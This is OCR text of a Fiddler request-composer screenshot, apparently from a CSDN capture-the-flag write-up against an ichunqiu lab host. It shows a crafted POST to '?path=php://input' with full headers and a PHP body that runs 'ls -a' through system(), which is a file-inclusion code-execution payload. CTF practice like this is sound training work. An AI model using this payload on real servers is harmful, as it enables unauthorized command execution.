 Log
Filters
Timeline
Get Started
Statistics
Inspectors
AutoResponder
Composer
FO Fiddler Orchestra Beta
JS FiddlerScript
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list.
Execute
Parsed
Raw
Scratchpad
Options
POST
http://eci-2zebww9plsogn3sqnhxd.cloudeci1.ichunqiu.com/?path=php://input
HTTP/1.1
Log Requests
History
eci-2zebww9plsogn3s...
eci-2zebww9plsogn3s...
eci-2zebww9plsogn3s...
Host: eci-2zebww9plsogn3sqnhxd.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://eci-2zebww9plsogn3sqnhxd.cloudeci1.ichunqiu.com
Connection: keep-alive
Referer: http://eci-2zebww9plsogn3sqnhxd.cloudeci1.ichunqiu.com/?path=php://input
Cookie: UM_distinctid=17e8531756d682-040fe945a1e4d48-4c3e237c-144000-17e8531756e81c; chkphone=acWxN
Upgrade-Insecure-Requests: 1
Request Body
Upload file...
<?php echo system('ls -a');?>
CSDN @金 帛